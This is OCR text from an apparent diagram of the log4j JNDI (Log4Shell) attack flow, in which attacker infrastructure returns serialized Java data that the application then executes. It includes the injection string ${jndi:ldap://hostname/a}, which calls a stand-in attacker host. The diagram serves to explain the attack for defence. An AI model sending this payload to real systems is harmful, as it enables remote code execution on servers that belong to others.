 Scenario 2: JNDI returns javaSerializedData
Attacker
1
Send
${jndi:ldap://hostname/a}
To
2
Attacker infrastructure
(hostname)
LDAP connect,
search for 'a'
Return LDAP searchResEntry
Generic app that implements log4j
searchResEntry
+ javaClassName:
[foo|java.lang.String]
+ javaSerializedData:
a2
3
Execute a2 bytecode
Impact